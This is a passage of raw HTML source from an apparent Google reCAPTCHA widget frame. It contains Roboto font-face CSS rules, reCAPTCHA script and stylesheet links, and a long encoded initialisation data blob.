  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="PHNozEcyCV4Qr6rl7m43AA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="PHNozEcyCV4Qr6rl7m43AA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PHNozEcyCV4Qr6rl7m43AA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22d8ObwqA4w69Zw73CscOkw5rCg3BiYRvDp8OFdFlCQ8KVw7c1KX/CisOPwoTCvAVFw6MyfUknwpwew7LCq8K0wq8OwrXCq8O3wrxcwqQiw6J5LV/DpDBJIBFkw4w/VEhKHMK7wrXDqhB5VXUnwqLDo8KRNw8WJEYJwoTDn8Kdw6bCl8OgwrAGw5jDj8OZwptwQsKYw5HDhMKLwrbCgHR9w5jClMK6b8O/M8Kjw6DDpcORScOpbDwhVgrDoRcvw7Iqwo3DuU3DqA/Cp8OKw5TDrxfDscOcSS/Dqhtlwr4/O8O2HkTDqFPCgGtHKsOcFDbClDtww4DCtQcKw5HCnjXDoVtcwrhBfhInwoEUwoN6WCDDjm95dcOWw5EVwr/DgsKuHMOybsKlw5rDmsOgdnBmw5nDncK0w4Nnw7DCs3PCvMO2w4lKwp18w4/DosOew4kmQjvCtjgrwp0hw67DucOkwpcKNkZawpRhw7/DtxbCusOHw5Y6wqxPwogYZcOswp/[base64]/Ck2J7A3RLw7Z1SCjCoyIOUAnCogfCsmR1BwAFD0HCpcO2BcORaMOrw77CsiDDicKRJMOaw61DUcOlTnXClsK+NVhLLcOLMFnDuMO2eAbCl8K1w73DocOjD8KtCMKbdGNmBDjDtMKrJhPCo8KPw7/CisO7ZT7CrzcFFcKDBELCp8O5w4wEMcKfw6RIE8KPKcKyw6jDtMKAwr7CssOxw458cMKIwqIsNSQrwrDCtMOXAThdejRDwpUPwod8YcKGRcKSw49zL8KawrM9w5pRwpbCsl4Ww6Vow7A/IXoawqzCsERqWsOhw7Jlw74Lw7VuacOHw5jDkcKvw4A8SsORM0PDrxPDs8ORwqTDuE/CqG7DmcKTw6TCnSvDui/Dqj/DssKLwrvCv8OdAsKuw4M/[base64]/[base64]/CiTEUwosbccKWwqrDgcKtwprCjDkKw5hGAcKmwp/[base64]/CsMOgS089IMK2YcOAwoHDt8O+FsODw7AnWcKMw7wfFcOVw5nDtAdkwo7Do8KfSsOfwqUzwoxYwonCmsOBesKuwoxcw7HDhMOWEGHDt1RtwoXCjsORXTnCpTvCpMOfX8OtIRHDm8KIasKCIQIKw7IMEsK9VSM4woVMUDgAwrA3wp1KVMOVBMOJw4RITETDh1/[base64]/w5U+LXPCsWsMU1PCvGLCksKoKcOpPcKTw43Cr8OUwopWGcOmwqR+SmbDhsK+FiPCrBtABX3DpMO1w6HDkcO7wqJSwpDClMKHw5Fjw4l4w4Ykw7zCpQ9aw6MfwrEBw5wMScKLWsK3asKgw6o1McK2wp9QdcONw5c/wqFuwpA1w5TCksOmNcOOw5HCpT86wptZwoEyVQpVw4bDkcKawq/DliHCr8OPJsKGw402AcOPwppSeVrCpMOswqrCnUvCtMKyPsKmw5DDiXvCt8KYwooKwrPDuhRTRgErcsObwqUEw5LCt8K/eMKdwoXCocKzwqHCpcOnNgICZMKQBMKaXh8iJHzCtiF0wqQZW3rDvMKnGcOGfsKpwpk6wpzCkj5jw5/CrcO6QMOeKUTDmMO5wqY8WQvCk8Ooa2lmw64mdMOBwr0Xw5bChhvCo1HCmRXDrsOtOsOHwpnCsiLDtsKhw6rDkHJZCMKcd8Krw4jDt3PDm8KdZMKjw6PChsKQGHtyw4/Ckj3DkzzDiEZbXsO1a31TO8KUw5fCtMKWRkjCoCfDhyTCscKmw4B6wogcesOdw6nCrsOOw7E/wplQA8OOCl1lwqsPb0fDjcKJc8Omw5fCs3MJGyXDsiDDhMKvw7TCgsOjwoTDsBAAw5DClUTCkMK1w4ESwqLDsiBqTMKLCsKBwrrCqsOHLSXCikVvw4/Ck8OUwqF8w5LDrC/CksKlYRJGJwMZKyxnZsOlw5DCsk8OWMO0w4owG8KBb0vCisOjwoHCgcOQwr18AHAGM3UVc015T8O/w5wlEl3CisOfLsONw6UXW27DlAzDikbCmMKhwqvDqFl7Bl8Gw4REEx3Duz5VwrkOGcKew6nDulbCksO7w7MvwpjCtcKsasKKS0/[base64]/CssO6w58Yc8Owwp3CtsOQwowMIE3DjDw2QlBYNMONLnFAZFrCqsOieTx0P1VHw53Ck8OIwqPCp8OdVlY6C8OXwpoFwog7w4rCiMKANU7DqEEqXsOEVR/CjcKaOx/DocOJAMKsw6JIwoXDiz3DmE3CtyrCjDvCsx3DpcK/Ck5Uw4tUw4UuN8KyZ8KmEjp1GhDCtA/DigrCiibCvzTDqsKyw4JJwqnDucOuGXzDl2nCnsK4fXfCt2LDjMOuwqpGOsOCPFcUwoDCq3vCjE/Du8Kqc8KiwqHDtwBFcGHDh3DDjV7CqHEGVG3CiMK3wp4fw5DDkcOrfhXCp2VfLWHDvsKSwpnCt3rDvcOZPyjDjMOVX31Ow41Hwo7DvsKIMXrCh8OBDjsPdMKPOTvDvhjCssOUDm/ClCM2S8K/woHCg8KcUsOtw5nCqChqwrsqwpVPEwPCqsK8LcK3wptLOW5KNzJoDMKfBDx5CHzDjBdpQQtjwo/Drh/CtsKHwo/DvsOSw7ZefinDjMOBw6wXYGDDn8O/QkoowqANJ29/a8Kqw47Dj8Krw7d2w5sVRSzCoFZzMMKiw6UHVcOow5tDwqZTP8ONwp01T1w8w6dTNcKlw6A1w4zDusKeGA3CjcKsWHg+w4UEw7NkaQbCmsOuGl/[base64]/CmcO8w77DtAV4UMKLwp15Iy1GdxTCmFYTTcKgw5pgwpcoYW7CqD/Dojcjw4p4worDgcKQwpnDqcOCfQBjwr4xQMK2XEwpFQ/CpWRhSlVVwp4QOnRhABNOPGMVDG4zw50kJ2PCicOxUsOqwpnDsSXDlsKnBMO6Iyx+wrrDscKIZyYMwr0pasKbw7TDnFfDlsKIbivCicKQwqLDv8OEw4V6wrjCiMODX0w5w4PCiUjCqx3CrE8gZRcXRC00woTCr8K2wq4Iw4rCvMKZUFnDp8ONHBTCqkjCnDHDpyh/w5Myw7DCmA1rw6LCjwJRaVTCigAuaXPDqwEZw6jCmMOjMMOpw5HCl8KgMsKvfMKiw6p9w6h1wqnCgTXDtCFMwqrCjiwYwr7Cjx7Dq8OQE8OFQkxoKsOEIwgGwoDCtMOHw6JHGcKzW27CiTrDnjHDg8KnGxNyYMO9w5bCvwzCv8O7wo/DuUpla0nCuMOXw63CqcOxwrrDoj9iwpTCk8OXwqJXw6cHw70SF38Hw57DksKgOBjCpsOkdm7DqFTDr8KwCkoyw5o0w4tLwpR/w6/[base64]/ByfChVrCqkwsMMOjw6YtBifCksOQV8KaA8KneMKdMcOUw6zDh0/Cj13DjVJsMcKHVcOCD8OWw6BYCUR9w5h1RxoRWcOjS20YKsKJI2RHw67Dnhs6OUwTPsOXwrMnZVrCi8OAE8OYwp7DiDYJQcODw7RhaMOdFilTwrxmbzHChcOwU8Omwr7DokvDoA8Nw7tsWMKVw6jCnEt9WMOEwq5GN8OVwrRyw6vClcKcNS/CicK9WnrCtgwUw6MsEsKtT8OnSMKWwoIuwo3CsANTwoEaw74fw4QLwplYHsKSFl5wwoNcwrteVDDDkcOhw6bCjlAFwr9pI8Ohw7XDusOwVBlJwqvDth/Cv3/[base64]/w4wWWMOwaFTCnQ9mw5gyAQFKwojDt0VKA8KFVsOPIMKyVMKmNx3CsC/Cn8OiHcK3eQPDq2PChsKHGcO0wqFSBcKlVcKfw7vClsOmwpwzOsOXwoHDhQnCnsO5wonCk8OtJmQ2KR7Ds0LDoGwjLMKOPi/CusKhwrUzNx4fwrfCocKuXRbCm2Flw4fCvz5hRMKSW8OIw4hKwqJzUhFJw5TCqCTDmcKTWVAiRjc4eH/CpMOvegLDuw7DmmAGSMKtwojDmsKYWwFewr8CwrrCoAYgY27CrAoHwqtkwrd5WmQTGMO2wqHDucKJwrF9wqTDg8KtKCXCjMOgwpdHw4fCtGzChcKcFxnCnMKqw7JRw6dBwovCvMKqwooEw6/CsGHDi8OUwohJHALCrsKXT1bDnhoTSUXCkcOwDsOhX8Odw7kgJMK1w51zGFB4IDXCoAMoFUhZw7gBSVEKcT0qFH0kw5ozwqwuwowrwq/CsQQZw5QNw7x2BcOlw54bAMK3DsOZwoBRw5IMR3JRw7toLMKQwpliw7PDqShFw696G8K9cGgawrvCjsKhDsOTwpgJcw8jMsOaO0HCj0IhwrzDssKhPFDCmkfCoMO/XMOtUMO5YsOvwprCrUsiwrk4wo7DoFbCtsK8FMKswrjDm8Ouw7oqwqFew5gTLDXCoMKWFsKbDcOnRXjDp0XDkMOIw6/Drl0MwrVYw5bDo8OQwqt4wqvDpcOcU8KpUcKMP8KcRUrDn0UmwofDsGZtSCvCvcOwYWFCOMOOLcKuw5xsQnPDlcK3LsOZfh3DnkLClcK5w5/CtGpRw6kmw45kw7fCuzXCiMKYQBYkwpMmw6bDu8Krwq7CqcOEwoNowojDosKyw4PCicKOwpPDpVvCq15LKRQVwrLDkcOnw7IYaHQkRATDpC0ff8Kfw5kmw5bDusKiw67Co8OewrETw4UvLcOnwqc0w6JpBMOswrbCqnjCs8Ocw7vDpMOnK8KMfsO/w4hGLcOZXcKUdHPDi8Ohw5vDhDLDrcKbwqcywpfCm8K5wr7CgE9ywpLDo8OGI8O5XcKheMOwQMOlw5VYw4TCgsKdw57DvsOzw4/CksK2b8KZw4t+w49oFMK7w5MDwrrDuAUHGHQKw5tcwrstFwZxHcKcwpjClMKBw5nChjbDsiM5L8OTfsOsT8O4w53CtcOBTgfDkTBOFT3CoMO3dcObfDw7SMKsAF7DpMOPWcOgwrvCr8KxGMK/[base64]/DvcKZUm/Cp8KKQMKSwqzCvsOcEcK4DRIqZQTCscK1ecKdbW5tw7PCvno8NsKtSwBQwq/[base64]/DiXTDu8OaXDhUJzfDmMOTEDPDo8OYw43DrgbDi342T8O1wpVXw6rDtAIbwq3Dnl5WLsOiw7R0w61dwrMjF8KcdMKPCsOwRsKMwqUZwp4qw7wLU8OdBsO8LMOhw4HClcKIwr/DsQNbw4HDr0lyI8OESsOcS8KRS8KvJWhvH8Opw7XDlsOLwr/CtMK1WnZkXMKNU312wqLDnsKhwq7DhsKEOcOQUiNyUgQLVGZAecONVMOTwqXCksKQwroqw4jCscKyw71zcsO1UcOIasOLwowkw5vCk8OdwrLDtMOCwrgNJn7Cp1XCmsKAdlzCv8O/w7fDjzzDh2TDgMK5wo9TfcOxdMOVwoDChibDgz1LwqDDncKZbsOJw7rDtcKCw7FeRMKuw4/DtsOidMO1wpheN8KFaArCkMO7w6fComQ+w7PCtcOQf3vDjSbDjsKnw5o3w7d5bcKnw6hUQsOFZy3CjsKQGjbCujXDnR9SM8OmcA3CkFTCjxvDliDDnTzDkHwBd8OQSsKewo3CncO1wrLDgQfDt0DCo0/[base64]/[base64]/acKKIMOhwpvClcKYw4Ixwp/DgcKIw5kDEHVMDi5vwr5Sw5nDi8O4ZsOOMR3CiMKHwrfDr8OcBMORRcODPMKOccKsbDHCpFvCrR3CiA7ChMOJBk/DkXLDlsO+w5cwwpLCij5swqvCs8OSQcOcPUQNXw4yw6hGEMKmwrvDkCYBAcKKw4Mlw6h8AFLCulxFc1M7HBDCrXpJbzDDsAbDpnBxw6nDqG9fw7bCv8KfUmF4wr7Co8KuwoNFw4JLw4FcWMOSwpnCrDPDpFnDuHxDw4jDvGPDjcKDwq0XwqQpQ8K9wq/CisOKwppjw6Jdw5jDkEjClxVWGTjCksONw6/Cs8KbN8O2w4DDv3zDj8OGbsKeAEwgw43CrcOgPFUrdsKdXmsXwrU4wpcvwrE/[base64]/CnQ/CpC1/BcKWEkA8E1EowohsU8ONw6UFV8K4KTs7a3DDpg3Ck8KYEVrDr1dADcOoM03Dg8KeGGjCu8KKEsKeGls7w5PDvsKhYyHCicKpd2HDmxgiwqdHw7l1wp4Cw500wo08OGvDrS/[base64]/CocO5wqHDi1/CkMO+SwltIzXDh8Kzw4oPw7Aowq3CtVddX8O5FcKyZ0/CrlI+wozDnMOSwqMuwrViRcOVw5xlw4Qqw5s5dcKqw63DhMK0BcO9KTbDlS14wrnDnTzDkcKfwrRKWsKMwr3CrwduQUHCqyY7TmTDnjhtw5nCrMKGw5B9aGgNOsOcw53DgcKRbcOuw7NYwoJ1UcOqw79URcOpFhE9dHFWwpbCrsO1wq7CvMOSGRx/[base64]/DlMOOw44JDsKSwqDDp27Cng3Cp0BTAMO1esOZLsORXhE8JWRNwr4JwqTDqxQPJ8O5wpnDlcKEw4Y7b8OIC8Kpw683w5EhCMKMwqHDgi3DqDnCrMOqeQrCtcKbFMK9wq/CsFoaHiTDjAXClMO2w6UsFcOuNcK+wpFuw5l/bBDCi8OjO8OQNAABw4nDv2NHw7ZYUGLCpTAiw6BawpN3w4AtbjfCg2zCicOTw6PCksOvw4vCgmPDlMOEwrxNwoxnw6QNWcOhZMOCQcKieC/CrMOCw5PDqS/CuMK9wqwCw6XChFTDrcKzwozDssOYwoTCtMOCesKJLMODW2Uywrouw4p2T3PCpUjCik/CmMOmwp4qe8OvS0oOwo8GI8KXGQAow63Cq8Kkw4PCtcK8w5w1Q8OLwqPDoTbDgMONdMOkMSvCn8KNaibCi8KTw7pWwr3CmsOOwoAlKD3CqcKqZRMSw5zCuCJMwp3DkzQfU1U8w4ZPwqEXcsOAOSrColHDj8ORwq/[base64]/CFwcGC0AQh/DimNSwrHDlU3DncKkw7DCrjXDucOhbsOMwojDmsOSGMOydmDDjxlxY8OzSFLDscOJTcKbMsK1w4DChMK0wqIlwrLCmWbCkBpMfVNifVfDjEXDuMOtWcORwrzCqcK/wqDCjMONwpVvCl4+FCEGS1I4ZcOBwq/ChwjDg0wbwrJmw4jDusKyw74Bw5jCh8KObS02w7gBc8KlQiHDtMOLLMKvIxVsw7PDvS7Dh8KuQU0SEcOEwoLDlQZKwrrDgcO8wod4w6jCpRpVT8KoRsOrN0DDrcOxcGRcwq8YW8KzL3PDul1SwrwzwowVwo5EWCTCsTjCq1/DoD3DhkXDkMOPEQlabTcewqXDqCISw5DChsO+w5wOw57DlMObThkzwqhPw6ZhcsKheUrCkhzCqcKMdGsRBlDDlcKRRg7CiC8Dw60vw4kbBitrDm/Cu8KpXmbCvcKmF8KQasO5wo0Db8KoaXQlwpLDoUzDmC0Qw58uFh5qw70wwp3CuVnCigEoGhZtw7PDj8OQw7YHwoRlbcKewpN8wovDl8Oiw53DoDrDpMKaw4DCiEQrDh/[base64]/Co8O0w6pGwrwrw7nDtkDCn8OJwqvCgGDDk8KhIFszwpkUwphKVsK0wqASRcKOw7TDpQHDvkDDvR0Jw41kwpDDgAjDv8OfdcOYwovCpMKQw7c3aAfDqihiwoAwwr8Cwp12w4JLO8KlMwfCr8OOw6nCg8KqDEhPwr91ZChbwo/Dgl3ChmQTSMOUF1XCvV3DtcK4wqjCpxYhw4bCjsKjw5EQPMKPwo/Di0/[base64]/ClMKgWMOJwoEuY2bCj8KBwq3CjsKBcsKfwrwBw6phXRI+YQMWw7bCiMKTWmJ/Q8KqworCmcO1w75/wqzDlGVAe8Kdw6dnJDrCs8K0w7vDmFbDmQTDgsKOwqdQRQRBw4sWw7XDgMK4w4pDwqvDtzghwo7CtsKNP0V7w45xw4cow5IQwo0XHMOhwopsdEQZIRXCgW4KQmkcwonDkUpaAh3DsQ7DmcO4MsOwFAvCoE5SHMKRwp/ClwcOw5nCnA/[base64]/DrG80UsO/ODtHw41ew5vCjFzCnWbDsF7CksKrwpdOw5lUwrrDisODYcOOQhbClsKKwog5w6Bmw7cIw6Viw6wEw45Awp4BC1JVw401HC8yZjTCsUgew7fDt8KJw4zCssKfesOaHcOWw4NRwpoybVXDlDMRDykkwrLDsVYWw4TDk8Ouwr8ORXxowrrCnMKVdF3CvcKfCcK/[base64]/IzLCrhFBcwXDsULDkyYqwq7CvyjDpMKsw5TCpAsYbcK6dmwyesK8dMK5wpHCl8OrwpElw57CtsK2Xm/CjRAZwprDpy1if8Kfw4BQwprCgXzCiFoDL2QpwqDCmsOlw5Eww6Q8w4fCn8KeIgTDlMK/wpIbwpsIBsO/YFHCk8OhwpzDt8OlwqDCuT8Kw4XDgwtgwogUXATCnMOvM3NzWCQLMMOFSsO6I2l6P8Krw7vDu1t2wp4OJWPDtkJdw6bCk1jDmsKlcEUmw7fCqSRawpnCnlhcf3zCmx/[base64]/DusKKbA7DicKMwqEYYWB6NcKIYG94woMIUcOewqTDv8K7EcK1wo3CkMONwrbCnQttwop2w4Ugw4TCoMKlf2jClHvCmMKqZWIBwoRnwpFdOMKiQxI4wpnCv8Onw7YTD1wiWcKJaMKgYMK0VToqwqAcw7tBSsKeesO4fMOsfsOVwrd6w5/CqcOhw4DCqnE1BcOgw4YCw5fCt8Klw7USwqBJJH14S8Otw50dw61AdD3Dr3DDl8OTaS/[base64]/[base64]/DkBlIw6Zgw65cfsKwwoAuwr7ChVkvTR0cwpfDmH7DoXQkwqBzwq7Ds8KhVsKWwo9TwqVbe8OLwr04wpAlwp3DhX7CosOTw75FK3tkw5RoQiHDq1nCl14ddl5Fw7hjQF0cw5JkO8KheMOQwq/[base64]/[base64]/CmcORGsKXYcKaw6kywqdpwo/Cl8K3wqTCicK0wop/[base64]/woHDlhnDogjDsBzCn8ODwqQSIQ/DvFHDnMKtasOmw5o+w6Uqw4TCocOjwqpcRH/[base64]/Ch2hVTsKfw7vDqsKSa8KrVE3DmX0XwqQ7wpjCtMKrXXtfwo/DpcKuZDHDusOWwrfCq2jDmMKLwoYrCsKUw4kaRCzDssKRwpbDuz/[base64]/wp15Im4HPjANQsOSIQ7CpsKPYDMqwrY/w63Dn8Krc8K0QDjCqQ0Sw6UjEmPDrU8TRMO2woTDgHPCnFJAX8OTXDlqwrHDoUkuw7w2YsKcwqfCqcOqCcOBw6zCiUnDtUB1w7gvwrDDmcOzwpVOQsKfw4zDh8KBw6QOCsKTS8OBC1fCmz/CjsKcwqNiR8OwbsKHwrRxccKmw5zCi101w6bDlSPDoxYbESkPwpEtb8K/w53Dp1jDtcO9worDjio+HcKNW8KMS2jDsxPDs0I0KTXDv2Z4LcKBLALDu8OgwrN5Pm3Co0zDoinCnMOJPsKIDsKLw57DqsOlwqYuP3JGwrXCq8OnDcO/JDo7w4MEw6nDvCI9w4jCs8K5wqHCvsOVw48eCl5tPsKRWcK3wojCoMKICUrCncKlw6g6WMKtwr5aw7A/w7PCpcOqL8K2ez1kbMO1bhrCksOAM1p/w6o9wrlwdMOtfcKNaTJ0w7haw4zCk8KdNgvDusKhwrLDpHA/C8O+YG9DBcOWGhnCtMOVUMK7ScKeAlXCgCLCjsK/Ynw/byxTwrMmcjQ0w67CpDHDpDnClhnDgVlyFsKbQHUkw5lCw5XDosKqw5DCm8KaYQd4w5/DkylQw6ooSA1ZViHCuh7CiyPCkMOUwq5nw5vDlsOBw5MeHAw9WsONw5nCqQXDmE3CvMOcJsKmwo/DkUfCusO7BcKGw4EIMhs8YcOnw7BOJzfDi8O/EMKww7LDoWYdBSLCsyEFw78Yw5zDlFXCjzY5w7rDisKiwpFAw63CgmgEe8OQdEBHwr54BMKhWyXCkMOXPyLDk2YSwrlJR8KhJ8OKw4VDdsKBcjnDh0hnwo4Jwrd4VydUScK6bMKQwo5Qe8KZHMOUZ0cjwovDkgXDqMKnwpBSDGYAcRdDw6DDksOuwpTCscOCb0/DnkVudcKxw6wBecOHw6nClQwvw6LCr8KTHj9FwpszfcONBcK7wrJVNnLDl2F/asOyJ1TChcK2AMKmQ1vDlVzDvsOrPSMtw75BwpnCpi/CijzClSvCs8O5wqXChMK6MMO3w51OVMOzw6EzwpV7SMKrP3DClxwDwoHDrsKSw4/DoWfCnXrCuztnNsOGSMKhAw3DsMO/w4Bow6F6bzDCjzjCi8KrwrLCnsOewqbDo8KGwpHCj2zDgQoAMRrCny1uwpXCksO0DmENPgwxw6LCiMOGw7sVZ8OrT8OGAnpewqHDncOcwpvCkcKmHAXCisK2wp8qw5fClkQrEcOAwrtfH0XCqsK1EMO/IAvCvGYGQh1EYcKHUsKGwqE2NsOTwpnCrAlhw5nDvsOtw5DDmMKawrPCqsOWTsKzccKiw4MsXsKtw4MDNsOUw6zCjcKPS8OGwokWA8K1wpZhwobCqcK3C8OQI2jDuxwre8Kdw4FOwqN2w7BEw45TwqvCsilXQ8KvXsOAwoNFw4nDncO9N8K/TwjDoMKIw6PCsMKTwoQAAsKJw4jDmxYcMcKAwrI6cE5SfcO2wqBVMzoxwpA7woRjwpLDgcO3w4ttw4wnw5PCm3pYUMK/[base64]/CpcKHw5l8w4vCt8OiwojDlzF5aMKOO8KZwp/Co8KFES/CoQFww5zDo8K2wpTDt8ORwroFw5hbw6fCgcO1wrfDrcKvX8O2czLDvsKhE8KudUDDhcKUSF3DkMOrHXbCgsKFeMO6O8OHwp1Zw5YcwrM2wq/[base64]/Cg0TCq0fCvzUpChTCt1LDv8OXK34rw4FBwoXCpG1LawFZYMOdFQvCtMOYRcKdwqpPWcKxw40Pw5jCj8ODw4MGwo8gw6sIJsKpw40ZBH/[base64]/DllVpJAbDp8KmcXnDgWkdARTDncOkwqPDnsOtwrDCqiLDgcKqKEfDocKXwr4kwrbDiHhVwp4zI8KOVsKGwp/DqMKKeU